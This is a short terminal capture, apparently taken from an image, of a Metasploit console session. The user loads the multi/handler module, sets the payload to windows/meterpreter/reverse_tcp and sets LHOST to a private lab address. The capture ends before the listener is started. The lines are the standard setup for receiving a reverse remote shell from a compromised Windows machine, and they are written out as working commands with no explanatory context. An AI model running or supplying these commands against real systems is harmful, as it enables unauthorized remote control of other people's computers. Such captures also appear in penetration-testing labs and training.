 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/re
verse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.0.2.6
LHOST => 10.0.2.6